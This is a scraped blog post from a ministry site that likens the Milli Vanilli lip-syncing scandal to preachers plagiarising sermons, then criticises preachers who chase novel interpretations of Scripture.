					</nav> <!-- #site-navigation .main-navigation .site-navigation -->
				</div> <!-- .header-wrap-inner -->
			</div> <!-- .header-wrap -->
        </header> <!-- #masthead .site-header -->













<div id="main" class="site-main">
	<div class="layout-medium">
		<div id="primary" class="content-area with-sidebar">
			<div id="content" class="site-content" role="main">
				<article id="post-28524" class="post-28524 post type-post status-publish format-standard has-post-thumbnail hentry category-friendly-advice category-ministry category-short-posts tag-ministry tag-pastoring tag-preaching is-cat-link-borders-light is-cat-link-rounded">
					<div class="hentry-wrap">
									<div class="post-header post-header-classic is-cat-link-borders-light is-cat-link-rounded">
							<header class="entry-header" >
				<h1 class="entry-title">Too Legit</h1>					<div class="entry-meta below-title">
										<span class="cat-links">
					<span class="prefix">
						in					</span>
					<a href="https://www.shortthoughts.com/category/friendly-advice/" rel="category tag">Friendly Advice</a> <a href="https://www.shortthoughts.com/category/ministry/" rel="category tag">Ministry</a> <a href="https://www.shortthoughts.com/category/short-posts/" rel="category tag">Short Posts</a>				</span> <!-- .cat-links -->
						<span class="posted-on">
				<span class="prefix">
					on				</span>
				<a href="https://www.shortthoughts.com/too-legit/" rel="bookmark">
					<time class="entry-date published" datetime="2021-06-29T13:34:57-05:00">
						June 29, 2021					</time>
					<time class="updated" datetime="2023-02-18T10:26:32-06:00">
						February 18, 2023					</time>
				</a>
			</span> <!-- .posted-on -->
					<span class="entry-share">
				<span class="entry-share-text">Share</span> <!-- .entry-share-text -->
				
				<span class="entry-share-wrap">
					<span class="entry-share-inner-wrap">
						<a class="share-facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.shortthoughts.com/too-legit/&#038;t=Too%20Legit" title="Share this post on Facebook">Facebook</a>
						
						<a class="share-twitter" rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=Currently%20reading:%20&#039;Too%20Legit&#039;%20on%20https://www.shortthoughts.com/too-legit/" title="Tweet this post to your followers">Twitter</a>
						
						<a class="share-pinterest" rel="nofollow" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.shortthoughts.com/too-legit/&#038;media=https://www.shortthoughts.com/wp-content/uploads/2023/02/gr1.jpg&#038;description=Too%20Legit" title="Pin it">Pinterest</a>
						
						<a class="share-mail" rel="nofollow" target="_blank" href="mailto:?subject=I%20wanted%20you%20to%20see%20this%20post&#038;body=Check%20out%20this%20post:%20Too%20Legit%20-%20https://www.shortthoughts.com/too-legit/" title="Email this post to a friend">Email</a>
					</span> <!-- .entry-share-inner-wrap -->
				</span> <!-- .entry-share-wrap -->
			</span> <!-- .entry-share -->
							<span class="entry-view">
						27 Views					</span> <!-- .entry-view -->
									</div> <!-- .entry-meta .below-title -->
							</header> <!-- .entry-header -->
							<div class="featured-image">
						<img width="300" height="300" src="https://i0.wp.com/www.shortthoughts.com/wp-content/uploads/2023/02/gr1.jpg?fit=300%2C300&amp;ssl=1" class="attachment-theblogger_image_size_1 size-theblogger_image_size_1 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.shortthoughts.com/wp-content/uploads/2023/02/gr1.jpg?w=300&amp;ssl=1 300w, https://i0.wp.com/www.shortthoughts.com/wp-content/uploads/2023/02/gr1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.shortthoughts.com/wp-content/uploads/2023/02/gr1.jpg?resize=250%2C250&amp;ssl=1 250w" sizes="(max-width: 300px) 100vw, 300px" />					</div> <!-- .featured-image -->
							</div> <!-- .post-header -->
								<div class="entry-content">
							<p class="wpwc-reading-time">[ 4  minutes to read ]</p><figure id="attachment_1099" aria-describedby="caption-attachment-1099" style="width: 300px" class="wp-caption alignright"><a href="https://i0.wp.com/www.shortposts.com/wp-content/uploads/2021/06/gr1.jpg"><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.shortposts.com/wp-content/uploads/2021/06/gr1.jpg?resize=300%2C300" alt="" width="300" height="300" class="size-full wp-image-1099" /></a><figcaption id="caption-attachment-1099" class="wp-caption-text">Bread of deceit is sweet to a man; but afterwards his mouth shall be filled with gravel.<br />~ Proverbs 20:17</figcaption></figure>
[N]o one expected a Paris-Munich fusion R&#038;B duo to hit big in the US in the late 80s, but that&#8217;s what happened. The duet named Milli Vanilli was an overnight international sensation and broke into the US market with the same propulsion. They were topping music charts and playing large shows as their fame exploded. Their sudden success at the end of the 80s merited them a Grammy for Best New Artist at the 1990 awards show. </p>
<p>The sweet bread of success turned to gravel in their mouths though. Their popularity had them appearing all over US media and interviewers found their English very rough and suspicions arose over how their singing could be so good and speech so bad. They experienced technical difficulties during a live show where the vocal track got stuck and repeated the same line over and over. By the end of 1990, despite the US album jackets crediting the pair for the vocals, it came to light they were lip-syncing their songs and had never sung those songs themselves. Their Grammy was revoked and they fell just as quickly as they had risen. </p>
<p>People were upset about the fact they presented themselves as something they were not. The whole deception also met with legal ramifications. To put it simply, Milli Vanilli was a fraud. Of course, if they had billed themselves as what they were from the start, a lip-syncing European dance act, they probably wouldn&#8217;t have had anywhere near the same success, but they wouldn&#8217;t have been impostors.</p>
</p>
<p style="font-size: 125%; font-weight: bold;">Pulpit Syncing</p>
</p>
<p>No one thinks the music industry a bastion of morality and ethics, but even they have their limits. A fraud is a fraud, unless, of course, you can get away with it. Audiences have a certain expectation that the performance they paid for is a performance of the performers actually performing. When it turns out to be a fraud, they tend to get upset and feel cheated. </p>
<p>Lip-syncing as such is a form of plagiarism. In the real world, plagiarism gets singers, songwriters, and producers fired. Plagiarism gets reporters, journalists, and editors fired. Plagiarism gets authors and publishers fired. Plagiarism gets students and doctoral candidates fired. Plagiarism gets college and seminary professors fired. But, plagiarism gets preachers fed and maybe even promoted.</p>
<p>There have been a few famous cases in broader evangelicalism where plagiarizing preachers have been exposed, but they don&#8217;t usually end up fired. Even in small, conservative Baptist churches, where public visibility is near zero, preachers commit pulpit fraud by plagiarizing sermons more often than you think. Preachers lip-sync the sermons of other preachers to their congregations and the congregations are being defrauded. They&#8217;re actually being doubly cheated. They&#8217;re not hearing their pastor, whom they supply with daily bread, and they&#8217;re not hearing the preacher being plagiarized either. </p>
<p>There are numerous good articles on the subject of pulpit plagiarism and the wrongs of it in recent years, so I&#8217;m not going to add to that pile. Go forth and read what has been written. Rather, I want to deal with a problem on the opposite pole from plagiarism&mdash;originality. </p>
</p>
<p style="font-size: 125%; font-weight: bold;">Same Difference</p>
</p>
<p>Not a few pulpit Vanillis have their consciences pricked by decrying pulpit plagiarism and palliate said wounds by asserting the impossibility of originality. No one is truly original, they say, and so everybody plagiarizes. I suppose if we crowdfund the guilt it gets a bit thin by the time we get to the pulpit. This objection doesn&#8217;t argue that the charge is inaccurate, but rather asserts that everyone is guilty, and when everyone is guilty, no one is guilty. That logic is also a fraud, but let&#8217;s proceed.</p>
<p>Originality in the pulpit can be a problem when the preacher is so original that no one anywhere has ever seen what he sees and preaches. Such preachers have immunity from plagiarism because they are so legit original. No one has ever said what they&#8217;re saying. These preachers are like the Athenians that Paul encountered who continually pursued something new (Acts 17:21). Luke contrasts them with the Jews in Berea who thought Paul was preaching something new and so they &#8220;searched the scriptures daily,&#8221; to see &#8220;whether those things were so&#8221; (Acts 17:11). They found that while Paul was preaching things they had never heard, he wasn&#8217;t preaching anything new, in fact Paul himself defended his ministry by saying he preached &#8220;none other things than those which the prophets and Moses did say should come&#8221; (Acts 26:22).</p>
<p>Just because you or I haven&#8217;t heard something before, that doesn&#8217;t mean it&#8217;s new. But, if it&#8217;s some imaginative extrapolation from Scripture that the Scripture nowhere teaches, it is new and should be rejected. Bible preaching is supposed to be preaching of the Bible. Therefore, it&#8217;s not original or new. It&#8217;s timeless. Anyone with the Spirit and faith should be able to see it from the Bible. That holds true for supposedly sound preachers who always seem to find new paths to old truths.</p>
</p>
<p style="font-size: 125%; font-weight: bold;">Gateway Originality</p>
</p>
<p>Originality is something of a gateway drug for those who pursue it. A preacher dabbles with novel notions and the finding of types and symbols no one has seen, and ere long he is a fount of original ideas. Once you become that legit original, you&#8217;re too legit to quit, though quit is exactly what you should do.</p>
<style>.fb_iframe_widget span{width:460px !important;} .fb_iframe_widget iframe {margin: 0 !important;}        .fb_edge_comment_widget { display: none !important; }</style><div style="width:100%; text-align:left"><div class="fb-like" style="width:90px; overflow: hidden !important; " data-href="https://www.shortthoughts.com/too-legit/" data-size="small" data-colorscheme="light" data-width="90" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false" kid_directed_site="false"></div></div><div class="tptn_counter" id="tptn_counter_28524">(Visited 27 times, 1 visits today)</div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-28524" class="share-facebook sd-button share-icon no-text" href="https://www.shortthoughts.com/too-legit/?share=facebook" target="_blank" title="Click to share on Facebook" ><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-28524" class="share-twitter sd-button share-icon no-text" href="https://www.shortthoughts.com/too-legit/?share=twitter" target="_blank" title="Click to share on Twitter" ><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="" class="share-email sd-button share-icon no-text" href="mailto:?subject=%5BShared%20Post%5D%20Too%20Legit&body=https%3A%2F%2Fwww.shortthoughts.com%2Ftoo-legit%2F&share=email" target="_blank" title="Click to email a link to a friend" data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="3f5025ee31" data-email-share-track-url="https://www.shortthoughts.com/too-legit/?share=email"><span></span><span class="sharing-screen-reader-text">Click to email a link to a friend (Opens in new window)</span></a></li><li class="share-print"><a rel="nofollow noopener noreferrer" data-shared="" class="share-print sd-button share-icon no-text" href="https://www.shortthoughts.com/too-legit/#print" target="_blank" title="Click to print" ><span></span><span class="sharing-screen-reader-text">Click to print (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div>						</div> <!-- .entry-content -->
					</div> <!-- .hentry-wrap -->
										<div class="post-tags tagcloud">
						<a href="https://www.shortthoughts.com/tag/ministry/" rel="tag">Ministry</a> <a href="https://www.shortthoughts.com/tag/pastoring/" rel="tag">Pastoring</a> <a href="https://www.shortthoughts.com/tag/preaching/" rel="tag">Preaching</a>					</div>
							<div class="share-links">
				<h3>Share This</h3>
				
				<a class="share-facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.shortthoughts.com/too-legit/&#038;t=Too%20Legit" title="Share this post on Facebook">
					<i class="pw-icon-facebook"></i>
				</a>
				
				<a class="share-twitter" rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=Currently%20reading:%20&#039;Too%20Legit&#039;%20on%20https://www.shortthoughts.com/too-legit/" title="Tweet this post to your followers">
					<i class="pw-icon-twitter"></i>
				</a>
				
				<a class="share-pinterest" rel="nofollow" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.shortthoughts.com/too-legit/&#038;media=https://www.shortthoughts.com/wp-content/uploads/2023/02/gr1.jpg&#038;description=Too%20Legit" title="Pin it">
					<i class="pw-icon-pinterest"></i>
				</a>
				
				<a class="share-mail" rel="nofollow" target="_blank" href="mailto:?subject=I%20wanted%20you%20to%20see%20this%20post&#038;body=Check%20out%20this%20post:%20Too%20Legit%20-%20https://www.shortthoughts.com/too-legit/" title="Email this post to a friend">
					<i class="pw-icon-mail"></i>
				</a>
			</div> <!-- .share-links -->
								<nav class="nav-single">
							<div class="nav-previous">
																			<a class="nav-image-link" href="https://www.shortthoughts.com/better-than-the-king-james/">
												<img alt="" src="https://i0.wp.com/www.shortthoughts.com/wp-content/uploads/2023/02/shot.jpg?resize=300%2C300&#038;ssl=1">
											</a>
																		
								<div class="nav-desc"><h4>Previous Post</h4><a href="https://www.shortthoughts.com/better-than-the-king-james/" rel="prev"><span class="meta-nav">&#8592;</span> Better Than The King James</a></div>								
																			<a class="nav-overlay-link" href="https://www.shortthoughts.com/better-than-the-king-james/" rel="prev">
												Better Than The King James											</a>
																	</div>
							
							<div class="nav-next">
																			<a class="nav-image-link" href="https://www.shortthoughts.com/proverbs-3013/">
												<img alt="" src="https://i0.wp.com/www.shortthoughts.com/wp-content/uploads/2023/02/proverbs.jpg?resize=150%2C150&#038;ssl=1">
											</a>
																		
								<div class="nav-desc"><h4>Next Post</h4><a href="https://www.shortthoughts.com/proverbs-3013/" rel="next">Proverbs 30:13 <span class="meta-nav">&#8594;</span></a></div>								
																			<a class="nav-overlay-link" href="https://www.shortthoughts.com/proverbs-3013/" rel="next">
												Proverbs 30:13											</a>
																	</div>
						</nav>
									<div class="related-posts">
					<h3 class="widget-title">
						<span>You May Also Like</span>
					</h3> <!-- .widget-title -->
					
					<div class="blocks">
															<div class="block">
																				<div class="post-thumbnail" style="background-image: url();">
											<div class="post-wrap">
												<header class="entry-header">
													<div class="entry-meta">
														<span class="cat-links"><a href="https://www.shortthoughts.com/category/friendly-advice/" rel="category tag">Friendly Advice</a> <a href="https://www.shortthoughts.com/category/short-posts/" rel="category tag">Short Posts</a></span> <!-- .cat-links -->
													</div> <!-- .entry-meta -->
													
													<h2 class="entry-title">
														<a href="https://www.shortthoughts.com/long-sermons/">Long Sermons</a>
													</h2> <!-- .entry-title -->
													
													<a class="more-link" href="https://www.shortthoughts.com/long-sermons/">View Post</a> <!-- .more-link -->
												</header> <!-- .entry-header -->
											</div> <!-- .post-wrap -->
										</div> <!-- .post-thumbnail -->
									</div> <!-- .block -->
																	<div class="block">
																				<div class="post-thumbnail" style="background-image: url();">
											<div class="post-wrap">
												<header class="entry-header">
													<div class="entry-meta">
														<span class="cat-links"><a href="https://www.shortthoughts.com/category/friendly-advice/" rel="category tag">Friendly Advice</a> <a href="https://www.shortthoughts.com/category/ministry/" rel="category tag">Ministry</a> <a href="https://www.shortthoughts.com/category/short-posts/" rel="category tag">Short Posts</a></span> <!-- .cat-links -->
													</div> <!-- .entry-meta -->
													
													<h2 class="entry-title">
														<a href="https://www.shortthoughts.com/this-is-your-first-rodeo/">This is Your First Rodeo</a>
													</h2> <!-- .entry-title -->
													
													<a class="more-link" href="https://www.shortthoughts.com/this-is-your-first-rodeo/">View Post</a> <!-- .more-link -->
												</header> <!-- .entry-header -->
											</div> <!-- .post-wrap -->
										</div> <!-- .post-thumbnail -->
									</div> <!-- .block -->
																	<div class="block">
																				<div class="post-thumbnail" style="background-image: url();">
											<div class="post-wrap">
												<header class="entry-header">
													<div class="entry-meta">
														<span class="cat-links"><a href="https://www.shortthoughts.com/category/reviews/" rel="category tag">Reviews</a> <a href="https://www.shortthoughts.com/category/short-booklog/" rel="category tag">Short Booklog</a></span> <!-- .cat-links -->
													</div> <!-- .entry-meta -->
													
													<h2 class="entry-title">
														<a href="https://www.shortthoughts.com/review-the-trellis-and-the-vine/">Review: The Trellis and the Vine</a>
													</h2> <!-- .entry-title -->
													
													<a class="more-link" href="https://www.shortthoughts.com/review-the-trellis-and-the-vine/">View Post</a> <!-- .more-link -->
												</header> <!-- .entry-header -->
											</div> <!-- .post-wrap -->
										</div> <!-- .post-thumbnail -->
									</div> <!-- .block -->
													</div> <!-- .blocks -->
				</div> <!-- .related-posts -->
							</article> <!-- .post -->
				
			<div id="comments" class="comments-area">
								
				
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/too-legit/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=1271264&#038;postid=28524&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=d4e48f96c2&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=14.5&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=7587fb9846d93a3ae885883807aa2c8df1dfd2d1#parent=https%3A%2F%2Fwww.shortthoughts.com%2Ftoo-legit%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

					</div>
					</div> <!-- #content .site-content -->
		</div> <!-- #primary .content-area -->

						<div id="secondary" class="widget-area sidebar" role="complementary">
				    <div class="sidebar-wrap">
						<div class="sidebar-content">
							<aside id="text-9" class="widget widget_text"><h3 class="widget-title"><span>Subscribe</span></h3>			<div class="textwidget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=ShortThoughts', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="ShortThoughts" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="http://feedburner.google.com" target="_blank">FeedBurner</a></p></form></div>
		</aside><aside id="mc4wp_form_widget-3" class="widget widget_mc4wp_form_widget"><h3 class="widget-title"><span>Stay Updated</span></h3></aside>						</div> <!-- .sidebar-content -->
					</div> <!-- .sidebar-wrap -->
				</div> <!-- #secondary .widget-area .sidebar -->
				</div> <!-- layout -->
</div> <!-- #main .site-main -->

        <footer id="colophon" class="site-footer" role="contentinfo">
						
									<div class="footer-insta">
										<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;" data-feedid="*3"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="8" data-nummobile="4" data-item-padding="5" data-shortcode-atts="{&quot;feed&quot;:&quot;3&quot;}"  data-postid="28524" data-locatornonce="58211961b1" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_medium"   >
	<a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/short_thoughts_ig/" title="@short_thoughts_ig">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img"  data-avatar-url="https://scontent.cdninstagram.com/v/t51.2885-19/37174106_909751805878626_8164418025773072384_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=bf7eb4&amp;_nc_ohc=Ef1stTA1sN8Q7kNvwG-SbDa&amp;_nc_oc=Adk3HzUmQO7Yp01SxppOW3AxR0O_LRTVx9s_378FoeetXV6Y9q9umTBCqwckKAjw7aE&amp;_nc_zt=24&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;oh=00_AfNckyC40zmXDAWF4V1CGWbAO65p9F4k0ewdKrhTjAr1bw&amp;oe=6854D98A">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
					<img loading="lazy" decoding="async"  src="https://www.shortthoughts.com/wp-content/uploads/sb-instagram-feed-images/short_thoughts_ig.webp" alt="Jeff Short" width="50" height="50">
											</div>

			<div class="sbi_feedtheme_header_text">
				<h3>short_thoughts_ig</h3>
							</div>
		</div>
	</a>
</div>

    <div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18028285640144041" data-date="1720452217">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C9KqbHeOdYm/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent.cdninstagram.com/v/t51.29350-15/450233380_7830421710370047_3492610174099210149_n.heic?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=YVTqNdczmUcQ7kNvgHr7QFM&#038;_nc_oc=AdlgBZLvo4SM9iVXrfiTX_ZTLYPyg0r_4Uv56id6qtTPLs4HayV3TwV-kg6wSy5nQ4k&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&#038;oh=00_AYES-YLh0oCPCVY2bvufNUHjfi6_TPmBzlPdJ9wFyJUjxQ&#038;oe=67E6EDD4" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/450233380_7830421710370047_3492610174099210149_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=YVTqNdczmUcQ7kNvgHr7QFM&amp;_nc_oc=AdlgBZLvo4SM9iVXrfiTX_ZTLYPyg0r_4Uv56id6qtTPLs4HayV3TwV-kg6wSy5nQ4k&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYES-YLh0oCPCVY2bvufNUHjfi6_TPmBzlPdJ9wFyJUjxQ&amp;oe=67E6EDD4&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/450233380_7830421710370047_3492610174099210149_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=YVTqNdczmUcQ7kNvgHr7QFM&amp;_nc_oc=AdlgBZLvo4SM9iVXrfiTX_ZTLYPyg0r_4Uv56id6qtTPLs4HayV3TwV-kg6wSy5nQ4k&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYES-YLh0oCPCVY2bvufNUHjfi6_TPmBzlPdJ9wFyJUjxQ&amp;oe=67E6EDD4&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/450233380_7830421710370047_3492610174099210149_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=YVTqNdczmUcQ7kNvgHr7QFM&amp;_nc_oc=AdlgBZLvo4SM9iVXrfiTX_ZTLYPyg0r_4Uv56id6qtTPLs4HayV3TwV-kg6wSy5nQ4k&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYES-YLh0oCPCVY2bvufNUHjfi6_TPmBzlPdJ9wFyJUjxQ&amp;oe=67E6EDD4&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/450233380_7830421710370047_3492610174099210149_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=YVTqNdczmUcQ7kNvgHr7QFM&amp;_nc_oc=AdlgBZLvo4SM9iVXrfiTX_ZTLYPyg0r_4Uv56id6qtTPLs4HayV3TwV-kg6wSy5nQ4k&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYES-YLh0oCPCVY2bvufNUHjfi6_TPmBzlPdJ9wFyJUjxQ&amp;oe=67E6EDD4&quot;}">
            <span class="sbi-screenreader">Instagram post 18028285640144041</span>
            	                    <img decoding="async" src="https://www.shortthoughts.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Instagram post 18028285640144041">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18337097257187854" data-date="1716222354">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C7MmmX8LxQd/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent.cdninstagram.com/v/t51.29350-15/445809752_456672226856371_891583042035891587_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=cEYRd781_f0Q7kNvgG7oDrq&#038;_nc_oc=Adk5R6v6R9lRipL9p4Y3GacG5W4jbox8kkmuDGYYGvNSsHRETCEA-5Ys1EOEcw96lb0&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&#038;oh=00_AYHn2wZlhGCTisJ-XV3y11xE0IFnTO2lUP8Zqrkwa8AVDQ&#038;oe=67E6DD79" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/445809752_456672226856371_891583042035891587_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cEYRd781_f0Q7kNvgG7oDrq&amp;_nc_oc=Adk5R6v6R9lRipL9p4Y3GacG5W4jbox8kkmuDGYYGvNSsHRETCEA-5Ys1EOEcw96lb0&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYHn2wZlhGCTisJ-XV3y11xE0IFnTO2lUP8Zqrkwa8AVDQ&amp;oe=67E6DD79&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/445809752_456672226856371_891583042035891587_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cEYRd781_f0Q7kNvgG7oDrq&amp;_nc_oc=Adk5R6v6R9lRipL9p4Y3GacG5W4jbox8kkmuDGYYGvNSsHRETCEA-5Ys1EOEcw96lb0&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYHn2wZlhGCTisJ-XV3y11xE0IFnTO2lUP8Zqrkwa8AVDQ&amp;oe=67E6DD79&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/445809752_456672226856371_891583042035891587_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cEYRd781_f0Q7kNvgG7oDrq&amp;_nc_oc=Adk5R6v6R9lRipL9p4Y3GacG5W4jbox8kkmuDGYYGvNSsHRETCEA-5Ys1EOEcw96lb0&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYHn2wZlhGCTisJ-XV3y11xE0IFnTO2lUP8Zqrkwa8AVDQ&amp;oe=67E6DD79&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/445809752_456672226856371_891583042035891587_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp